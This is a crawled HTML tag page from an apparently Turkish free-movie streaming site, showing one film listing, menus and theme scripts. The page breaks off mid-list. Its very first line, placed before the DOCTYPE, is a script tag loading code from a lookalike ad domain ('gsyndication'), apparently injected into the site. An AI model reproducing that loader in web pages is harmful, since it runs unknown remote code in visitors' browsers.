

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hdfilmseyret.online/etiket/american-wrestler-the-wizard-online-film-izle/
body_size: 10088
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
   <head profile="http://gmpg.org/xfn/11">
	    <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
      <link rel="alternate" href="https://www.hdfilmseyret.online/" hreflang="tr-tr" />
      <title>American wrestler the wizard online film izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</title>
                        <link rel="pingback" href="https://www.hdfilmseyret.online/xmlrpc.php" />
            <link rel="shortcut icon" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/fav.ico" />
                  <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; beslemesi" href="https://www.hdfilmseyret.online/feed/" />
      <link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; yorum beslemesi" href="https://www.hdfilmseyret.online/comments/feed/" />
      <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
      <link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/2.8.0/css/flag-icon.css'>
      <link rel="stylesheet" href="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/css/bootstrap-select.min.css">
      <style type="text/css" media="screen">@import url( 'https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css?v=1.9.7' );</style>
      <!--[if lt IE 9]>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script type='text/javascript' defer="defer" src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
      <![endif]-->
      
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hdfilmseyret.online/etiket/american-wrestler-the-wizard-online-film-izle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.hdfilmseyret.online","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#listItem","name":"American wrestler the wizard online film izle"}},{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#listItem","position":2,"name":"American wrestler the wizard online film izle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hdfilmseyret.online#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#collectionpage","url":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/","name":"American wrestler the wizard online film izle | film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.hdfilmseyret.online\/#website"},"breadcrumb":{"@id":"https:\/\/www.hdfilmseyret.online\/etiket\/american-wrestler-the-wizard-online-film-izle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.hdfilmseyret.online\/#organization","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","url":"https:\/\/www.hdfilmseyret.online\/"},{"@type":"WebSite","@id":"https:\/\/www.hdfilmseyret.online\/#website","url":"https:\/\/www.hdfilmseyret.online\/","name":"film izle,bedava film izle,t\u00fcrk\u00e7e dublaj film izle,hdfilmseyret.online","description":"T\u00fcrkiye'nin bir numarali online full hd film siresinden iyi seyirler..","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.hdfilmseyret.online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online &raquo; American wrestler the wizard online film izle etiket akışı" href="https://www.hdfilmseyret.online/etiket/american-wrestler-the-wizard-online-film-izle/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hdfilmseyret.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.hdfilmseyret.online/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hdfilmseyret.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hdfilmseyret.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hdfilmseyret.online/wp-json/wp/v2/tags/3753" />	   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ETH9Y3W4VQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ETH9Y3W4VQ');
</script>
      <link href='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/style.css' rel='stylesheet' type='text/css'>
      <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/jquery.smartmenus.bootstrap.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/bootstrap-select.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src='https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/perfect-scrollbar.jquery.min.js?ver=4.8'></script>
      <script type='text/javascript' defer="defer" src="https://www.hdfilmseyret.online/wp-content/themes/filmzonehd/js/lity.js"></script>
      <style type="text/css">body {
   background:#333 url() no-repeat center center fixed;
   -webkit-background-size: cover;
   -moz-background-size: cover;
   -o-background-size: cover;
   background-size: cover;
   }
   .modal-backdrop {
   z-index: 0;
   }
</style>
      	   
   </head>

   <body>
      <div id="reklamkapat">
	     <div class="arkareklam">
         		 </div>
      </div>
      <!-- BODY KODU -->
      <script>
         jQuery(document).ready(function($) {
         	    
             $(".ni-list, #scroll-episodes").perfectScrollbar({ wheelSpeed: .7 });
         
         	a = $(window).width();
         	if (a <= 768) {
         		mobile_t();
         	} else {
         		$('.main').show();
         		$('.top').show();
         		$('#mm-left').html('');
         		$('#mm-right').html('');
         		
         		$('.poster-pop').popover({
         			placement: 'auto right',
         			container: 'body',
         	        html: true,
         	        template: '<div class="popover popover-black" role="tooltip"><div class="arrow"></div>'+
         	        '<div class="popover-title"></div>'+
         	        '<div class="popover-year"></div>'+
         	        '<div class="popover-content"></div>'+
         	        '<div class="popover-cats"><strong>Yönetmen: </strong><span class="pcats"></span></div>'+
         	        '<div class="popover-types"><strong>Tür: </strong><span class="ptypes"></span></div>'+
         	        '</div>'
         	    }).mouseenter(function() {
         		    $(this).popover('show');
         		    var popid = $(this).attr('aria-describedby'),
         		    	year = $(this).attr('data-year'),
         		    	types = $(this).attr('data-types'),
         		    	cats = $(this).attr('data-cats');
         		    $('.popover-year').html(year);
         		    $('.pcats').html(cats);
         		    $('.ptypes').html(types);
         		    //console.log($(this).attr('data-original-title'));
         	    }).mouseleave(function() {
         			$(this).popover('hide');
         		    //console.log(1);
         		});
         	}
         	
         	$(window).on("resize", function() {
         		a = $(window).width();
         		if (a <= 768) {
         			mobile_t();
         		} else {
         			$('.main').show();
         			$('.top').show();
         			$('#mm-left').html('');
         			$('#mm-right').html('');
         		}
         	});
         	
         	$('.btn-mm').on('click', function(){
         		var cls = $(this).attr('data-trigger');
         		if(say % 2==0){
         			$('.mm').removeClass('mm-active');
         			$('#wrapper').removeClass('mm-left');
         			$('#wrapper').removeClass('mm-right');
         			$('body').removeClass('mm-active');
         			$('.mm-cover').removeClass(cls);
         		} else {
         			$('#'+cls).addClass('mm-active');
         			$('#wrapper').addClass(cls);
         			$('body').addClass('mm-active');
         			$('.mm-cover').addClass(cls);
         		}
         		say++;
         	});
         	
         	function mobile_t(){
         		$('.main').hide();
         		$('.top').hide();
         		var mainmenu = $('.main .navbar-nav').html(),
         			mainmenu_q = mainmenu.replace('<i class="fa fa-home"></i>', 'Anasayfa');
         			topmenu = $('.top .container').html(),
         			sidebar = $('.sidebar-container').html();
         			usercontrol = $('#user-controls').html();
         			say = 1;
         		
         		$('#mm-left').html('<div class="user-controls">'+usercontrol+'</div><ul>'+mainmenu_q+topmenu+'</ul>');
         		$('#mm-right').html('<div class="sidebar-container">'+sidebar+'</div>');
         	}
         });
      </script>
      <div id="mm-left" class="mm"></div>
      <div id="mm-right" class="mm"></div>
      <div id="wrapper">
      <div id="mobile-header">
         <button class="btn btn-mm pull-left" data-trigger="mm-left"><i class="fa fa-bars"></i></button>
         <div class="mobile-title">
            <a href="https://www.hdfilmseyret.online">
                        <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                        </a>
         </div>
         <button class="btn btn-mm pull-right" data-trigger="mm-right"><i class="fa fa-filter"></i></button>
      </div>
      <div class="mm-cover"></div>
      <nav class="top">
         <ul class="container">	
            <li class="social"><a href="https://www.hdfilmseyret.online/?rastgele" data-toggle="tooltip" data-placement="bottom" title="Tavsiye Robotu"><i class="fa fa-random"></i></a></li><li class="social"><a href="https://www.hdfilmseyret.online/feed/" data-toggle="tooltip" data-placement="bottom" title="RSS"><i class="fa fa-rss"></i></a></li>                        <ul id="menu-menu-1" class="menu"><li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li>
<li id="menu-item-3049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/">Türkçe Altyazılı</a></li>
<li id="menu-item-3050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/">Türkçe Dublaj</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/">Bize Yazın</a></li>
</ul>                     </ul>
      </nav>
      <div class="search-form visible-xs">
         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>
      </div>
      <header class="header hidden-xs">
         <div class="container">
            <div id="logo">
               <a href="https://www.hdfilmseyret.online">
                              <img src="https://www.hdfilmseyret.online/wp-content/uploads/2023/07/logo-1.png" alt="film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online" />
                              </a>
            </div>
                     </div>
      </header>
      <div class="rkapat"><a rel="nofollow" data-toggle="tooltip" data-placement="bottom" title="Reklamları Kapat!" href="javascript:
         toggle_div('reklamkapat');
         toggle_div('reklamkapat2');
         toggle_div('reklamkapat3');
         toggle_div('reklamkapat4');
         toggle_div('reklamkapat5')">Reklamları Kapat!</a></div>
      <script type="text/javascript">
         function toggle_div(id) {
         var diq = document.getElementById(id).style;
         diq.display=(diq.display=="none") ? "" : "none";
         }
      </script>
		  
		   <div id="main-content" class="container">   <nav class="main">      <ul nav navbar-nav sm>         <li class="navbar-brand">            <a href="https://www.hdfilmseyret.online/"><i style="color: rgba(255,255,255,.8);" class="fa fa-home"></i></a>         </li>      </ul>      <ul id="menu-menu-2" class="nav navbar-nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3048"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/" class="nav-link">2018 Filmleri</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3049"><a href="https://www.hdfilmseyret.online/kategori/turkce-altyazili/" class="nav-link">Türkçe Altyazılı</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item nav-item-3050"><a href="https://www.hdfilmseyret.online/kategori/turkce-dublaj/" class="nav-link">Türkçe Dublaj</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-4464"><a href="https://www.hdfilmseyret.online/bize-yazin/" class="nav-link">Bize Yazın</a></li>
</ul>      <div class="search-form">         <form id="search-form" action="https://www.hdfilmseyret.online/" method="get">
            <input type="text" value="Film veya Dizi Ara" id="s" name="s" onfocus="if (this.value == 'Film veya Dizi Ara') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Film veya Dizi Ara';}" autocomplete="off" class="form-control">
            <button type="submit" class="btn btn-transparent"><i class="fa fa-search"></i></button>
         </form>      </div>   </nav>   <div class="column-left">      <div id="reklamkapat2">                        </div>      <div class="tab-title">American wrestler the wizard online film izle | film izle,bedava film izle,türkçe dublaj film izle,hdfilmseyret.online</div>      <div class="tab-content page">                  <div class="row">                        <div class="col-xs-6 col-sm-4 poster-container"><div class="poster poster-pop" data-original-title="American Wrestler The Wizard Bedava Film izle" data-types="2016 Filmleri, Dram Filmleri, imdb 7.0 ve üzeri filmler, Spor, Türkçe Dublaj" data-cats="" data-year=" " data-toggle="popover" data-trigger="manual" data-content="       <p></p>      			American Wrestler The Wizard filmde İranli mülteci olan Ali başından geçen acı olaylardan kurtulmak için Amarikaya sığınır...Ali burada herşeyın daha güzel olaçağını sanması ile bütün düşünceleri dahada kütü hale gelir...Bu duruma kısa sürede alışan Ali kendini geliştirme yolunda ilerleyeçektir....İyi seyirler...American Wrestler The Wizard Bedava Film izle...hdfilmseyret.online...
				 ">	<a href="https://www.hdfilmseyret.online/2016-filmleri/american-wrestler-the-wizard-bedava-film-izle/">      <img src="https://www.hdfilmseyret.online/wp-content/uploads/2017/10/American-Wrestler-The-Wizard.jpg" alt="American Wrestler The Wizard Bedava Film izle" width="223px" height="296px" />	<div class="poster-cover">					            <h2 class="title"> American Wrestler The Wizard Bedava Film izle  | Yüksek Kalite |</h2>			<div class="poster-imdb poster-imdb-top">						<span>IMDb</span> 7.2					</div>						<div class="movies"></div>		</div>		<div class="poster-play"><i class="fa fa-play"></i></div>	</a>   </div></div>	                     </div>      </div>      <div class="tab-pagination">               </div>      <div class="clearfix"></div>   </div>   <div class="column-right sidebar-container">   <div id="sidebar">            <div id="reklamkapat3">               </div>      <div class="widget">         <h2><i class="fa fa-headphones"></i>Dillere Göre Filmler</h2>         <div class="menu-diline-gore-filmler-container">            <ul id="menu-diline-gore-filmler" class="menu">               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-dublaj/" title="Türkçe Dublaj Filmler">Türkçe Dublaj Filmler</a>               </li>               <li id="menu-item" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">                  <a href="https://www.hdfilmseyret.online/turkce-altyazili/" title="Türkçe Altyazılı Filmler">Türkçe Altyazılı Filmler</a>               </li>            </ul>         </div>         <div class="clearfix"></div>      </div>      <div class="widget">         <h2><i class="fa fa-group"></i>Türlerine Göre Filmler</h2>         <div class="menu-film-izle-container">            <ul id="menu-film-izle" class="menu">               <li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2013-filmleri/">2013 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2014-filmleri/">2014 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2015-filmleri/">2015 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2016-filmleri/">2016 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2017-filmleri/">2017 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2018-filmleri/">2018 Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/2019/">2019</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aile/">Aile</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/aksiyon-filmleri/">Aksiyon Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/al-pacino-filmleri/">Al Pacino Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/animasyon-cizgi-filmler/">Animasyon-Çizgi Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/belgesel/">Belgesel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/bilim-kurgu-filmleri/">Bilim-Kurgu Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/biyografi/">Biyografi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/dram-filmleri/">Dram Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/erotik-filmler/">Erotik Filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/fantastik/">Fantastik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genclik/">Gençlik</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/genel/">Genel</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gerilim/">Gerilim</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/gizem/">Gizem</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/hint-filmleri/">Hint Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/imdb-7-0-ve-uzeri-filmler/">imdb 7.0 ve üzeri filmler</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/john-travolta-filmleri/">John Travolta Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/komedi/">Komedi</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/kore-filmleri/">Kore Filmleri</a></li><li id="menu-item" class="menu-item menu-item-object-category"><a href="https://www.hdfilmseyret.online/kategori/korku/">Korku</a></li><li 